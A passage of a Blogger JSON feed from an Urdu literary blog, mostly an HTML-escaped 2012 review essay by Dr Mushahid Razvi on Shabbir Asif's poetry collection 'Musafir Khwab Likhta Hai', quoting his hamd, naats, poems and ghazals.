src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeJOLwVwEpOs2cbO-4ZK3EJiOM7pvCqxM5mdPE4Es494YhXzxY7d-5ZnyVcOAkrY13K834J7JbAvaQiKqza7yoryauMMvdTzjHLAk0EmYW9QQuDzhKQwk44hkV1kmpClnau8SsYfJ8bqg\/s1600\/Rafeeq+E+Millat+K+Aqwal+Booklete.jpg\" border=\"0\" data-original-width=\"1567\" data-original-height=\"2396\" width=\"209\" height=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ERafeeq E Millat K Aqwaal\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ECompiled by Dr Mushahid Razvi\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoztAkS00azjy_5D3_v5y2J53SrMI83HCpAqp2Am70t4Lar60VJ1DS0KcZOayIJlcNovyqd7-QpdJtfIHEhul6QeJfP2uqAKoabyyypGJOjYzLjrSfyXeoTEKkwFgtlcjeue_t3jlX0Rw\/s1600\/tumblr_inline_ndlgsr6Hbu1t3971n540.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoztAkS00azjy_5D3_v5y2J53SrMI83HCpAqp2Am70t4Lar60VJ1DS0KcZOayIJlcNovyqd7-QpdJtfIHEhul6QeJfP2uqAKoabyyypGJOjYzLjrSfyXeoTEKkwFgtlcjeue_t3jlX0Rw\/s1600\/tumblr_inline_ndlgsr6Hbu1t3971n540.gif\" border=\"0\" data-original-width=\"368\" data-original-height=\"93\" width=\"320\" height=\"80\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/8064826948179489167\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2023\/10\/rafeeq-e-millat-k-aqwaal-compiled-by-dr.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/8064826948179489167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/8064826948179489167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2023\/10\/rafeeq-e-millat-k-aqwaal-compiled-by-dr.html","title":"Rafeeq E Millat K Aqwaal Compiled by Dr Mushahid Razvi "}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeJOLwVwEpOs2cbO-4ZK3EJiOM7pvCqxM5mdPE4Es494YhXzxY7d-5ZnyVcOAkrY13K834J7JbAvaQiKqza7yoryauMMvdTzjHLAk0EmYW9QQuDzhKQwk44hkV1kmpClnau8SsYfJ8bqg\/s72-c\/Rafeeq+E+Millat+K+Aqwal+Booklete.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-7380260154343210013"},"published":{"$t":"2023-08-01T06:45:00.003-07:00"},"updated":{"$t":"2023-08-01T06:47:44.813-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اقتباسات،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تبصرے،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد کے مضامین،"}],"title":{"type":"text","$t":"Hurmat E Harf Ka Hamil Shabbir Asif"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv\u003Eحُرمتِ حرف کا حامل --- شبیرآصفؔ\u003C\/div\u003E\u003Cdiv\u003E ڈاکٹر محمد حسین مُشاہدؔ رضوی\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(موصوف کے شعری مجموعے \"مسافر خواب لکھتا ہے\" کی اشاعت کے موقع پر 2012ء میں لکھا گیا مضمون) \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtledVxwZw7b3FJNwQsHb8ifxhznGEzwmH8dX4hMixHKeGbgpuI8incwoh3bDJyfSeHlyVkcHF6hruFQUQ4a9-KhRKv2p3ejHJ02NKD1UzgeD05fV7WuEhFm4MwQldG7TcSbxzoMQWit0\/s1600\/landscape-3-2-1690897322851.jpeg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtledVxwZw7b3FJNwQsHb8ifxhznGEzwmH8dX4hMixHKeGbgpuI8incwoh3bDJyfSeHlyVkcHF6hruFQUQ4a9-KhRKv2p3ejHJ02NKD1UzgeD05fV7WuEhFm4MwQldG7TcSbxzoMQWit0\/s1600\/landscape-3-2-1690897322851.jpeg.jpg\" border=\"0\" data-original-width=\"1080\" data-original-height=\"720\" width=\"320\" height=\"213\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tشبیرآصفؔ شہرِ عزیز مالیگاؤں کے شعری و ادبی افق کا ایک معتبر اور مشہور و معروف نام ہے۔ آپ کاآبائی وطن ناسک ہے۔ جہاں30 جولائی 1947ء کو آپ کی ولادت ہوئی ۔ ابتدائی اور ثانوی تعلیم آپ نے وہیں پائی ، بعدہٗ پیشہ وارانہ تعلیم کے لیے مالیگاؤں کا رخ کیا ۔ تعلیم کی تکمیل کے بعد مالیگاؤں کی میونسپل پرائمری اسکول میں ملازمت مل گئی اس طرح آپ نے ناسک سےمالیگاؤں میں مکمل طور پر بود و باش اختیار کرلی۔\u003C\/div\u003E\u003Cdiv\u003E\tمالیگاؤں کے علمی و ادبی اور مخصوص ثقافتی ماحول میں آپ کا ذوقِ شعری پروان چڑھنا شروع ہوا۔ جس کے نتیجے میں آپ نے 1975ء میں باضابطہ شعر گوئی کا آغاز کیا۔اردو زبان و ادب اور فارسی شاعری کا بڑی گہرائی سے مطالعہ کیا ۔ اردو ادب میں مختلف تحریکات کے زیرِ اثر رونما ہونے والے تغیرات سے بھی موصوف مکمل طور پر واقف ہیں یہی وجہ ہے کہ اُن کے شعری اظہار میں روایت کی متوازن پاس داری کے ساتھ ساتھ عصری حسّیت اور مروّج فنّی رجحانات مکمل طور پر دکھائی دیتے ہیں۔ \u003C\/div\u003E\u003Cdiv\u003E\tشبیر آصفؔ صاحب شہرِ عزیزکے وہ فن کار ہیں جن کے روابط اردو دنیا کی قد آور علمی و ادبی شخصیات سے ہر دور میں اُستوار رہے ہیں۔ آپ کے کلام ملک و بیرونِ ملک کے مختلف اخبارات و رسائل ،ماہ ناموں اور جرائد کی مسلسل زینت بنتے رہے ہیں ۔ شعر گوئی کے ساتھ ساتھ نثر کے میدان میں بھی آپ کے قلم نے خوب جولانیاں دکھائی ہیں ۔ مختلف شعرا و ادبا پر لکھے گئے مضامین آپ کی سلیس و رواں دواں نثر نگاری کی عمدہ مثالیں ہیں۔ آپ کا سلوب نہایت دل نشین ، شگفتہ، بولتا اور چمکتا دمکتا ہے۔ خاص طور پر آپ نے میرؔ، غالبؔ ، محمد حسین آزادؔ، کالی داس گپتا رضاؔ، پروینؔ شاکر، جاوید ناصرؔ اور بعض معاصر فن کاروں پر مضامین لکھے ہیں جو آپ کے عمیق مطالعے کے غمّاز ہیں۔ \u003C\/div\u003E\u003Cdiv\u003E\t1990ء میں آپ کی غزلوں اور نظموں کا پہلا مجموعہ \" مٹّی کے حوالے \" کے نام سے شائع ہوکر مقبولیت پاچکا ہے۔ \"مٹّی کے حوالے\"کو مہاراشٹر اسٹیٹ اردو اکیڈمی نے اوّل انعام سے نوازا تھا۔ جب کہ اُس زمانے میں مالیگاؤں کے کسی شاعر کو یہ امتیاز حاصل نہ ہوا تھا۔ \"مٹّی کے حوالے\" کے بعض اشعار ایسے مقبولِ عام ہوئے کہ زباں زدِ خاص و عام ہوکر اب اُن کی حیثیت ضرب المثل کی بن چکی ہے ، مثلاً : ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eیہ بات میں نے بڑے احترام سے کی ہے \u003C\/div\u003E\u003Cdiv\u003Eکہ ابتداے سخن تیرے نام سے کی ہے \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eنہ جانے کون دعاوں میں یاد رکھتا ہے \u003C\/div\u003E\u003Cdiv\u003Eمیں ڈوبتا ہوں تو دریا اُچھالتا ہے مجھے\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eیہ برگ و بار یوں ہی نہیں لہلہائے ہیں \u003C\/div\u003E\u003Cdiv\u003Eپیڑوں نے موسموں کے بہت دُکھ اُٹھائے ہیں \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tاس طرح کے زندہ ، سچّے اور مقبولِ عام اشعار قلم بند کرنے والے مالیگاؤں کے اِس فن کار کا دوسرا شعری مجموعہ \"مُسافر خواب لکھتا ہے\" اس وقت میرے مطالعہ کے میز کی زینت اور میری تبصراتی کاوش کاعنوان ہے ۔ اپنے شعری مجموعے \"مُسافر خواب لکھتا ہے\"کو ماں کی یاد میں ، شریکِ حیات کے نام اور لخت ہاے جگر کے لیے کرتے ہوئے شبیر آصفؔ نے جو اشعار لکھے ہیں اُن سے اِن ہستیوں کے تئیں آپ کی پُرخلوص محبت و الفت اور والہانہ اُنسیت مترشح ہوتی ہے۔ شبیر صاحب کی زندگی کا مکمل اثاثہ سخن وری ، سخن سنجی اور سخن فہمی ہے ، حیاتِ مُستعار کے اِس پورے سرماے کو کس قدر خوبی سے اپنی شریکِ حیات کے نام کیا ہے کہ بے ساختہ دل سے داد نکلتی ہے ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eاِک سخن ہی مرا اثاثہ ہے \u003C\/div\u003E\u003Cdiv\u003Eوہ بھی میں تیرے نام کرتا ہوں\u003C\/div\u003E\u003Cdiv\u003E \u003C\/div\u003E\u003Cdiv\u003E\tماں کی یاد میں لکھا گیا شعر بھی بڑا خوب ہے ، یقیناً ماں کا وجودِ مسعود بڑی برکتوں اور رحمتوں کا موجب ہوتا ہے۔ جب وہ نہیں رہتی تو ہمیں اُس کی اہمیت اور ضرورت کا بہ شدّت احساس ہوتا ہے ؎ \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eاِک ذات میں برکتیں بہت تھیں \u003C\/div\u003E\u003Cdiv\u003Eاب قدر سمجھ میں آئی ماں کی\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tملازمت سے سبکدوشی کے کے بعد شبیر آصفؔ صاحب عمر کی جس منزل سے صبر و استقلال کے ساتھ گذر رہے ہیں وہ اُن کے بچّوں کی محبّت آمیز رفاقت اور شراکت کا ایک حصّہ ہے ۔ جس کا اُنھیں اعتراف بھی ہے ، وہ اپنے لخت ہاے جگر کے لیے کہتے ہیں کہ ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eعمر کے سفر میں اب تم مرا سہار اہو\u003C\/div\u003E\u003Cdiv\u003Eمیں تمہارے قدموں سے اپنی راہ چلتا ہوں\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\t پاکیزہ اور سچّے جذبات کو شعری پیکر میں ڈھالنے والےحُرمتِ حرف کے حامل شاعرِ محترم کی اُجلی اور روشن فکر سے مملو زیرِ نظر شعری مجموعے میں ایک حمد ، دس نظموں کے علاوہ ستّر کے قریب غزلیں اور سَو سے زائد ثلاثیاں شامل ہیں ۔ نیزمجموعے کے اخیر میں اولین شعری کاوش \"مٹّی کے حوالے \" سے چند منتخب اشعار بھی خوانِ مطالعہ پر سجادئیے گئے ہیں۔ بالکل آخر میں ایک نظم \"دوسری دُعا \" ہے اور یہ بھی \"مٹّی کے حوالے\" سے ماخوذ ہے۔ \u003C\/div\u003E\u003Cdiv\u003E\t \"مُسافر خواب لکھتا ہے\"کا دریچۂ سخن روایت کے مطابق حمدِ باریِ تعالیٰ سے وا ہوتا ہے۔ حمد میں شاعر نے پروردگارِ عالم جل شانہٗ کے بے پایاں رحم و کرم کا اظہار کیا ہے ۔ اللہ عزو جل کی صفات اور اس کی قدرت کا بیان انسانی ادراک سے ماورا بل کہ وراء الورا ء ہے ، لیکن وہ ہماری شہ رگ سے بھی قریب تر ہے ۔ وہ اپنے بندوں پر اس قدَر مہربان ہے کہ کرۂ ارض پر بسنے والے انسانوں کی قوت و استعداد کے مطابق موسموں کو بدلتا رہتا ہے ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eمحبتوں کا صِلہ بے مثال رکھتا ہے \u003C\/div\u003E\u003Cdiv\u003Eوہ میرا مجھ سے زیادہ خیال رکھتا ہے \u003C\/div\u003E\u003Cdiv\u003Eگو ، میرے حیطۂ ادراک میں نہیں آتا \u003C\/div\u003E\u003Cdiv\u003Eمگر وہ دل سے تعلق بحال رکھتا ہے \u003C\/div\u003E\u003Cdiv\u003Eزمیں کہیں کی بھی ہو ، آسماں کہیں کا بھی ہو \u003C\/div\u003E\u003Cdiv\u003Eوہ موسموں کو مرے حسبِ حال رکھتا ہے \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tحمدِ باریِ تعالیٰ کے بعد شاعرِ موصوف نے اپنی محبتوں کا نذرانہ بارگاہِ سالت مآب صلی اللہ علیہ وسلم میں مکمل حزم و حتیاط کےساتھ نچھاور کیا ہے ۔ شبیر آصفؔ یوں تو بنیادی طور پر غزل کے شاعر ہیں لیکن نعت سے اُن کو عشق کی حد تک لگاو ہے ، میری اُن سے شناسائی بھی نعتِ رسولِ مقبول صلی اللہ علیہ وسلم ہی کے حوالے سے ہوئی۔ موصوف نعتیہ کلام کے اس قدر دل دادہ اور شوقین ہیں کہ جہاں بھی کوئی نعتیہ شعر سنتے ہیں اُسے اپنے حافظے کی ڈائری میں محفوظ کرلیتے ہیں ۔ میں نے بہت کم ایسے شعرا دیکھے ہیں جنھیں شبیر آصفؔ کی طرح کثیر تعداد میں نعتیہ اشعار ازبر ہیں۔ \u003C\/div\u003E\u003Cdiv\u003E\t\"مُسافر خواب لکھتا ہے\" میں شامل نصف درجن نعتیں نبیِ کریم صلی اللہ علیہ وسلم سے آپ کی محتاط وارفتگی کا خوب صورت اشاریہ ہیں ۔ ان نعتوں میں آپ نے ذات و صفاتِ رسول صلی اللہ علیہ وسلم ، مقامِ رسول صلی اللہ علیہ وسلم ، سیرتِ طیبہ ، شفاعتِ عظمیٰ اورشہرِ رسول صلی اللہ علیہ وسلم کے دیدار کی خواہش جیسے موضوعات کو بڑی خوش سلیقگی سے برتا ہے۔ اِس مجموعے میں شامل ایک نعت غالبؔ کی مشہور فارسی نعت ؎\u003C\/div\u003E\u003Cdiv\u003E \u003C\/div\u003E\u003Cdiv\u003Eحق جلوہ گر زِ طرزِ بیانِ محمد است ﷺ\u003C\/div\u003E\u003Cdiv\u003Eآرے ، کلامِ حق بہ زبانِ محمد است ﷺ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tکا منظوم ترجمہ ہے جسے کافی مقبولیت حاصل ہوئی ، اِس کا مطلع نشانِ خاطر کریں ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eحق جلوہ گر ہے طرزِ بیانِ رسول سے (ﷺ)\u003C\/div\u003E\u003Cdiv\u003Eاللہ بولتا ہے زبانِ رسول سے(ﷺ)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tنبیِ کریم صلی اللہ علیہ وسلم کے اسوۂ حسنہ کی بات ہی نرالی ہے ، آپ نے دنیا میں پائی جانے والی ہر قسم کی نفرتوں ، کدورتوں اور عصبیتوں کا مکمل طور پر صفایا فرمادیا ، حسب و نسب ، ذات پات اور رنگ و نسل کی تمام تر تفریقوں کو آپ نے مٹا ڈالا۔ اگر ہم سرکار ﷺ کے اُسوہ پر عمل کریں تو دونوں جہاں کی سرخروئی ہمارا مقدّر بن جائے گی ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eحسب نسب کی مٹادیں تمام تفریقیں \u003C\/div\u003E\u003Cdiv\u003Eفروغِ عشق پہ مامور ہے پیامِ رسول ﷺ\u003C\/div\u003E\u003Cdiv\u003Eہم اپنے دشتِ سفر میں بھٹک نہیں سکتے\u003C\/div\u003E\u003Cdiv\u003Eنشانِ منزلِ مقصود ہے نظامِ رسول ﷺ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tدیگر نعتیہ کلام سے چند منتخب اشعار نشانِ خاطرکریں ، جو شاعر کی نبیِ کریم ﷺ سے پُرخلوص محبت کے آئینہ دار ہیں ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eاُمتِ شافعِ محشر میں ہوں \u003C\/div\u003E\u003Cdiv\u003Eمجھ کو امیدِ شفاعت ہے بہت\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eناموافق ہی سہی آب و ہواے عالم \u003C\/div\u003E\u003Cdiv\u003Eلہلہاتا ہے خیابانِ رسولِ اکرم ﷺ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eنعت ہر درد کا مداوا ہے \u003C\/div\u003E\u003Cdiv\u003Eدردِ دل کی دوا کروں مَیں بھی \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eوضو بغیر نہ آئے زباں پہ نامِ رسولﷺ\u003C\/div\u003E\u003Cdiv\u003Eپڑھوں میں آخری سانسوں تلک سلامِ رسول ﷺ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tحمد و نعت کے بعد ایک دُعا بھی اِس مجموعے کی زینت ہے ، جس کا مطلع تو بڑا ہی پُرکیف ہے ۔ دُعا کا یہ انداز عشقِ رسول ﷺ کا والہانہ اظہاریہ اور بارگاہِ مصطفوی ﷺ کے تئیں شاعر کی خوش عقیدگی کا حسین مظہر ہے۔ دیگر اشعار بھی ایسے ہیں کہ نہاں خانۂ دل سے آمین کی صدائیں بلند ہوتی ہیں، مطلع دیکھیں ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eکونین کا مدعا عطا کر \u003C\/div\u003E\u003Cdiv\u003Eیارب، غمِ مصطفیٰ عطا کر\u003C\/div\u003E\u003Cdiv\u003E \u003C\/div\u003E\u003Cdiv\u003E\tبعد ازاں \"مُسافر خواب لکھتا ہے\" میں نظموں کا سفر شروع ہوتا ہے ، شریکِ حیات کے ساتھ پروینؔ شاکر، کالی داس گپتا رضاؔ اور ارشد نظرؔ (مرحوم و مغفور) کے لیے لکھی گئیں نظمیں شاعر کی اِن شخصیات سے جذباتی وابستگی اور مخلصانہ شیفتگی کا عکس ہیں۔ \u003C\/div\u003E\u003Cdiv\u003E\tمیاں بیوی کے رشتے کی پاکیزگی اور اہمیت و نزاکت سے کون واقف نہیں؟ ہماری اُردو شاعری میں بہت کم شعرا ایسے ہیں جنھوں نے اپنی شریکِ حیات کو اپنی شاعری کا موضوع بنایا ہے۔شبیرآصفؔ صاحب کا یہ اختصاص ہے کہ انھوں نے اپنی شریکِ حیات کے لیے دو خوب صورت نظمیں لکھی ہیں۔اُن کی یہ نظمیں اپنی زوجۂ محترمہ کے لیے مخلصانہ رویّوں کی غمازی کرتی ہیں ۔ دونوں نظموں سے چند اشعار ؎ \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eتو شریکِ حیات ہے میری \u003C\/div\u003E\u003Cdiv\u003Eتجھ سے تکمیل ذات ہے میری\u003C\/div\u003E\u003Cdiv\u003Eدل تری آرزو سے زندہ ہے \u003C\/div\u003E\u003Cdiv\u003Eتو رہے تو حیات ہے میری\u003C\/div\u003E\u003Cdiv\u003Eمیں مہکتا ہوں تیری خوشبو سے \u003C\/div\u003E\u003Cdiv\u003Eتو بناے صفات ہے میری\u003C\/div\u003E\u003Cdiv\u003Eدل تری نذر کو مَیں لایا ہوں \u003C\/div\u003E\u003Cdiv\u003Eیہی کُل کائنات ہے میری\u003C\/div\u003E\u003Cdiv\u003E۔۔۔۔۔\u003C\/div\u003E\u003Cdiv\u003Eباغ ہوتا نہ باغباں ہوتا\u003C\/div\u003E\u003Cdiv\u003Eتو نہ ہوتی تو مَیں کہاں ہوتا \u003C\/div\u003E\u003Cdiv\u003Eتو جو رودادِ دل نہیں سنتی\u003C\/div\u003E\u003Cdiv\u003Eقصۂ غم کہاں بیاں ہوتا\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tپروین ؔ شاکر، کالی داس گپتا رضاؔ اور ارشدنظرؔ کے لیے لکھی گئیں نظمیں بھی خاصے کی چیز ہیں۔ یہ نظمیں سلاست و روانی ، جذبہ و تخیل اور زبان وبیان کے اعتبار سے بھی بلند رُتبہ ہیں ۔ کالی داس گپتارضاؔ کی یاد میں لکھی گئی نظم کا یہ شعر غور طلب اور محلِّ نظر ہے کہ ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eپیکرِ خاک میں فرشتہ تھا \u003C\/div\u003E\u003Cdiv\u003Eہم نے اُس کو پرکھ کے دیکھا تھا\u003C\/div\u003E\u003Cdiv\u003E \u003C\/div\u003E\u003Cdiv\u003E\tنظموں کے بعد زیرِ نظر مجموعے کا سلسلہ غزلوں کی سمت دراز ہوتا ہے ۔ پروفیسر رشیداحمد صدیقی نے غزل کو اُردو شاعری کی آبروٗ کہا تھا ۔ لیکن عصری منظر نامے پر جب ہم غزلیہ شاعری کا جائزہ لیتے ہیں تو اس قول کا اعتبار ہمیں کم ہوتا دکھائی دیتا ہے ۔ ویسے فی زمانہ بعض شعرا ایسے ہیں جن کے کلام سے غزل کی دل کشی اور دل رُبائی کی خوب صورت پرچھائیاں اُبھرتی ہیں ۔ شبیر آصفؔ کا شمار بھی ایسے ہی شعرا میں ہوتا ہے جنھوں نے غزل کے وقار کو قائم رکھا ہے۔ آپ کاکلام نام نہاد جدیدیت اور فیشن زدگی کی وبا سے پاک و صاف ہے۔ آپ کی غزلوں میں محض لفظی بازی گری نہیں بل کہ اُن میں حُرمتِ حرف کا لحاظ رکھتے ہوئے اصلاحِ فکر کا ایک پیغام دینے کی کامیاب کوشش کی گئی ہے ۔ جذبہ و تخیل کی مناسب آنچ، شعری اظہار میں روایت کی پاس داری ، عصری حسّیت کی آمیزش ، مروّج فنّی رجحانات کا رچاو، معنوی تہہ داری اور اظہار کی سادگی آپ کی غزلوں کی خصوصیات ہیں ۔ آپ کی غزلوں میں داخلیت اور خارجیت کا ایسا خوب صورت انسلاک ہے کہ اکثر اشعار قاری کو کیف آگیں جذبات سے ہم کنار کردیتے ہیں۔ \"مُسافر خواب لکھتا ہے \"سے چند نمایندہ اشعار نقل کرنے سے قبل شبیرآصفؔ کے معاصر جناب سلیم شہزادؔ کے اِن جملوں کو پیش کرنا غیر مناسب نہ ہوگا : \"جن غزل گو فن کاروں کے یہاں روایت کا مطالعہ اور اس کا احترام باقی ہے اور جو عصری فنّی اور فکری تقاضوں کی اہمیت سے بھی واقف ہیں اُن کے غزلیہ اظہار میں گُم ہوتی تخئیلی انفرادیت کی چنگاریاں ضرور چمکتی نظر آتی ہیں ۔ جو کبھی کبھی لپک کر شرارے بھی بن جاتی ہیں۔ ایسے فن کاروں میں شبیرآصفؔ کا نام شمولیت کا مستحق ہے کہ اِن کی غزل حافظؔ و سعدیؔ وغیرہ سے لے کر میرؔ و غالبؔ اور جوشؔ و اقبالؔ اور زیبؔ و بانیؔ کی روایت اور فکری جدّت کے ساتھ یوں سامنے آتی ہے کہ غزل گو شعرا کے اچھے خاصے ہجوم میں انھیں پہچانا جاسکتا ہے۔\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eتلاشِ گوہرِ نایاب تو سبھی کو ہے\u003C\/div\u003E\u003Cdiv\u003Eمگر اُترتا نہیں کوئی گہرے پانی میں\u003C\/div\u003E\u003Cdiv\u003E \u003C\/div\u003E\u003Cdiv\u003Eنہ جانے شمعِ شبِ غم میں تاب تھی کیسی \u003C\/div\u003E\u003Cdiv\u003Eہوا بھی ہانپ گئی روشنی بجھانے میں\u003C\/div\u003E\u003Cdiv\u003E \u003C\/div\u003E\u003Cdiv\u003E(ہوا بھی ہانپ گئی بالکل اچھوتی ترکیب واہ کیا کہنے)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eسرک ہی جاتی ہے سر سے رِدا قناعت کی \u003C\/div\u003E\u003Cdiv\u003Eکہاں کہاں میں سمیٹوں ضرورتیں اپنی\u003C\/div\u003E\u003Cdiv\u003E \u003C\/div\u003E\u003Cdiv\u003Eرات آنکھوں میں خواب کیا سلگے \u003C\/div\u003E\u003Cdiv\u003Eبڑھ گئی اور تیرگی مجھ میں\u003C\/div\u003E\u003Cdiv\u003E \u003C\/div\u003E\u003Cdiv\u003Eمیں قلم پر کوئی قدغن نہیں لگنے دیتا \u003C\/div\u003E\u003Cdiv\u003Eروز ہوتی ہے مری خود سے لڑائی کتنی\u003C\/div\u003E\u003Cdiv\u003E \u003C\/div\u003E\u003Cdiv\u003E\tغالبؔ سے شبیرآصفؔ بے پناہ متاثر ہیں ۔بہ قول سلیم شہزاد:\" جوشِ جنونِ جستجو انھیں غالبؔ کی کثیر پہلو شخصیت اور کثیر معنی شاعری کا ایسا گرویدہ بنائے ہوئے ہے کہ اٹھتے بیٹھتے اُس کے نام کی مالاجپتے نہیں تھکتے۔\"یقیناً غالبؔ کے اردو فارسی کلام ، سوانح غالبؔ اور مجموعی طور پر غالبیات کے حوالے سے شبیر صاحب کا مطالعہ قابل رشک ہے۔\u003C\/div\u003E\u003Cdiv\u003E\tغالبؔ پر اُن کے وسیع مطالعے کو دیکھتے ہوئے یہ کہنا بے جا معلوم نہیں ہوتا کہ شہرِ عزیز مالیگاؤں میں وہ \"غالبؔ شناسی\" کے باب میں اپنی ایک منفرد شناخت رکھتے ہیں۔ \"آشوبِ غالبؔ\" کے تناظر میں اُن کی چوبیس اشعار پر مشتمل غزل \"مُسافر خواب لکھتا ہے\" کی ایک انفرادی چیز بن گئی ہے۔ جو لوگ غالبؔ ، غالبؔ کے عہد اور اس کے عہد میں رونما ہونے والے واقعات وغیرہ سے واقف ہیں اگر وہ اس غزل کو پڑھیں تو اُن کو کافی لطف آئے گا اور ایسا محسوس ہوگا جیسے یہ غالبؔ کی خود کلامی ہے ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eصورت ہی نہیں سکونِ جاں کی \u003C\/div\u003E\u003Cdiv\u003Eیہ خاک ہے کون سے جہاں کی \u003C\/div\u003E\u003Cdiv\u003Eہموار نہ رہ سکی زمیں بھی 